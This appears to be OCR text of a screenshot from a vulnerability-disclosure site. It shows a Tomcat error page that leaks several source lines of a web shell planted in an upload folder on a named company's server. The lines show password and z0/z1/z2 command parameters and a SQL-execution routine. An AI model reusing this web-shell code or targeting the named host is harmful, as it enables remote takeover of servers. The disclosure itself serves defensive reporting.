 http://gte.cnoocgas.com:8080/gfmis/UserFiles/File/wpp.jsp
Apache Tomcat/5.5.20 - ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: Exception in JSP: /UserFiles/File/wpp.jsp:45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:506)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:383)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:314)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:264)
javax.servlet.http.HttpServlet.service(HttpServlet.java:810)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:190)
java.lang.String.<init>(String.java:416)
java.lang.String.<init>(String.java:481)
org.apache.catalina.connector.Request.setCharacterEncoding(Request.java:1427)
www.wooyun.org